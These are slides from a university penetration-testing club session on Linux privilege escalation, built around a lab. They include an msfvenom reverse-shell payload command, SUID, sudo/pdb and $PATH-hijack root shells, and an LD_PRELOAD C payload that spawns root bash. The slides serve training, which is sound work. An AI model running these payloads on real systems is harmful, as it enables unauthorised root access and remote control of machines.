Week 4: Hacking Linux

Linux Hacking

Sign-in:

https://da.gd/EVvHU

SIGN IN!!

https://da.gd/EVvHU

whoami

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3rd Year CS Global Threat Intelligence Intern @ Sony

CCDC

• Webmaster 2022-202?

CPTC

- Alternate 2022
- Team Member 2023



whoami

Marshall Ung | Shadowclaw

3rd Year CE

CCDC

Alternate Threat Hunter 2022-2023 Threat Hunter 2023

CPTC

Alternate Pentester 2022 Pentester 2023



Next on Bronco CPTC...

When	What
July 8th	Introduction to CPP Cyber
July 15th	Intro to Penetration Testing
July 22th	Hacking Web Applications
July 29th	Hacking Linux
August 5th	Hacking Windows
August 12th	Consulting
August 19th	Tryouts
August 26th	Full CPTC Team Selected



Agenda

Common Services

Common Linux Services

Attacks

Root Things

Tools

peas

Lab

Learn by Doing

01 Linux Basics

Linux structure

Nuanced Vocabulary

Terminal

Embedded System

Command Line

Overall CLI

Terminal Emulator

Application / Program

Kernel

Inner workings near hardware


Command Prompt

Different than Windows

Shell

Wraps/protects kernel

File Structure



Permissions

```
User
                 Group
                      Other
Symbolic mode
          rwxr-xr-x
          111101101
Numeric mode
```

```
-(kali⊕kali)-[/]
 -$ ls -la
total 80
drwxr-xr-x
           19 root root
                         4096 Mar 23 01:05 .
drwxr-xr-x 19 root root 4096 Mar 23 01:05 ...
-rw-r--r--
          1 root root 0 Jan 30 23:19 0
lrwxrwxrwx
                        7 Jan 30 23:01 bin → usr/bin
           1 root root
drwxr-xr-x
           3 root root 4096 Mar 23 01:09 boot
drwx----
            2 root root 4096 Jan 30 23:19 .cache
drwxr-xr-x 17 root root 3300 May 27 13:33 dev
drwxr-xr-x 173 root root 12288 Jun 14 19:02 etc
            4 root root
                         4096 Jun 13 20:14 home
drwxr-xr-x
```

https://chmod-calculator.com/

Common Linux Services

Common Linux Services

- FTP Port 21 TCP
- SSH Port 22 TCP
- HTTP/S Port 80/443 TCP
- MYSQL Port 3306 TCP

FTP: 21 TCP



File Transfer Protocol

- Host files for downloading and sometimes uploading
- Can be anonymous, guest, or require creds
- Can host sensitive content or be vulnerable

SSH: 22 TCP



Secure Shell

- Remotely access and manage systems
- Requires credentials or an authorized key-pair
- If a user can read files on a system, they could copy an ssh key, giving them ssh access

HTTP: 80/443 TCP



Hypertext Transfer Protocol (Web Servers)

- Lots of different web servers on different ports
- Source code in web root may have more information about the system (e.g. database credentials)

MySQL: 3306 TCP



MySQL (Database Servers)

- Store large quantities of data in database structures
- Potentially store sensitive data such as password hashes which can be decrypted

Tools



Msfvenom - Payload Generation

```
(root@kali)-[~]
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.213.133 LPORT=4444
-f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
```



LinEnum - Enumerate privilege escalation vectors

https://github.com/rebootuser/LinEnum



LinPEAS - Enumerate privilege escalation vectors



https://github.com/carlospolop/ PEASS-ng/tree/master/linPEAS



GTFOBins – Linux binaries that can be exploited

Search among 376 binaries: <binary> +<function></function></binary>	
Binary	Functions
<u>7z</u>	File read Sudo
aa-exec	Shell SUID Sudo
<u>ab</u>	File upload File download SUID Sudo
<u>agetty</u>	SUID
<u>alpine</u>	File read SUID Sudo

https://gtfobins.github.io/#



Pspy - Monitor Processes without root permissions

```
2023/06/30 14:22:10 CMD: UID=1000
                                                /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=0
                                   PID=387595
                                                whoami
2023/06/30 14:22:11 CMD: UID=0
                                   PID=387596
2023/06/30 14:22:11 CMD: UID=1000
                                                /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh
2023/06/30 14:22:11 CMD: UID=1000
```

https://github.com/DominicBreuker/pspy



Google - Remember to use Google



File Transfer

Python Web Server

```
python -m http.server <port>
```

Curl Download


```
curl http://<ip>:<port>/downloadfile > outfile
```

Wget

```
wget <ip>:<port>/downloadfile
```

03 Attacks

Linux Attacks




Insecure File Permissions

Weak file permissions to native linux files could lead to compromise Ex: Insecure permissions on /etc/passwd & /etc/shadow can allow for unprivileged users to add other users, escalating their privileges

```
(root@kali)-[~]
# cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
```

SUID/SGID

Abuse Set User ID/Group User ID permissions
Executables with SUID/GUID bit run as owner/group owner respectively
You can run it if you have execute perms, but it will spawn as owner Use GTFO Bins



```
—(kali⊕kali)-[~]
 -$ find /bin/ -perm /4000 -user root
/bin/bash
/bin/ntfs-3g
/bin/chfn
/bin/umount
/bin/kismet cap nxp kw41z
/bin/fusermount3
/bin/kismet cap nrf 52840
/bin/kismet_cap_ti_cc_2531
/bin/mount
/bin/vmware-user-suid-wrapper
/bin/kismet cap nrf mousejack
/bin/su
```

```
(kali⊗ kali)-[~]

$ /bin/bash -p

bash-5.2# whoami

root

bash-5.2# ■
```

SUDO Abuse

You have access to SUDO on specific binaries Use sudo on specific binaries so the process spawns as root and start a shell process

```
wser@forge:~$ nc localhost 40268
Enter the secret passsword: secretadminpassword
Welcome admin!

What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
test
```

```
File Actions Edit View Help

user@forge:~$ sudo python3 /opt/remote-manage.py
Listening on localhost:40268
invalid literal for int() with base 10: b'test'
> /opt/remote-manage.py(27)<module>()

→ option = int(clientsock.recv(1024).strip())
(Pdb) __import__('os').system('cat /root/root.txt')
7f0b1a375707c850a08388ec02848584
0
(Pdb) __
```

Crontabs

Way to Automate Running commands/scripts
If you have write permissions on a file that is run by another user here, you could act as that user

```
# Edit this file to introduce tasks to be run by cron.
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
# and day of week (dow) or use '*' in these fields (for 'any').
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
# m h dom mon dow command
```

Kernel Exploits

Exploits that affect a certain version of the kernel itself Users can leverage kernel exploits to gain elevated privileges Ex: Dirty Cow (CVE-2016-5195)

```
(Basic information )

OS: Linux version 3.2.0-23-generic (buildd@crested) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu4) ) #36-Ubuntu SMP Tue Apr User & Groups: uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
Hostname: Valentine
Writable folder: /home/hype
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
```

\$PATH Variable Hljacking

\$PATH

Acts as a list of "shortcuts" so user doesn't need full path Each path is separated via a ":"

You can "trick" programs that don't use absolute paths by manipulating path variable, or the program's current directory



\$PATH Hijack Example

```
___(attacker@kali)-[/home/kali/CPTCBootcamps]
strings vulnerable | head -n 25
/lib64/ld-linux-x86-64.so.2
setgid
setuid
system
strcat
libc start main
__cxa_finalize
printf
 isoc99 scanf
libc.so.6
GLIBC 2.7
GLIBC 2.2.5
GLIBC 2.34
_ITM_deregisterTMCloneTable
__gmon_start__
ITM registerTMCloneTable
PTF1
u+UH
ping -c
Enter IP:
%19s
:*3$"
GCC: (Debian 12.2.0-14) 12.2.0
Scrt1.o
 abi tag
```

```
(attacker@ kali)-[/home/kali/CPTCBootcamps]
$\frac{1}{2}$ ls -la ping \(\delta \text{c} \text{ cat ping} \)
-rwxrwxrwx 1 attacker attacker 18 Jun 16 02:36 \(\text{ping} \text{/bin/bash} -c \text{"id"}
```

Creating a payload named ping

```
(attacker® kali)-[/home/kali/CPTCBootcamps]
$ export PATH=.:$PATH & echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/local/games:/usr/games

(attacker® kali)-[/home/kali/CPTCBootcamps]
$ ./vulnerable
Enter IP: localhost
uid=0(root) gid=0(root) groups=0(root),100(users),1001(attacker)
```

Manipulate \$PATH and execute

ping called with a relative path

Environment variables

LD_PRELOAD

Loads shared objects before anything else
Useful when you can run a binary as sudo, then preload custom .so

LD_LIBRARY_PATH

List of directories that a program should look for to load a library Find libraries of a program, create a fake clone, set envvar to clone

```
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
        unsetenv("LD_PRELOAD");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
```

04 Lab Time

Lab Instructions

Environment

Router (out of scope)
Linuxl - 192.168.1.146 (Black Box Approach)
Linux2 - 192.168.1.144 (Use creds found from Linuxl)

Goals:

- Find as many vulnerabilities as you can
- Get root on both machines

Homework Instructions

Write up on a Linux vulnerability found in the lab

- How you exploited it
- How they work (include screenshots)
- Provide as much detail as you can

Write Ups on the following THM rooms:

- https://tryhackme.com/room/vulnversity
- https://tryhackme.com/room/kenobi

Got Questions?

GO AND ASK ANYBODY!!!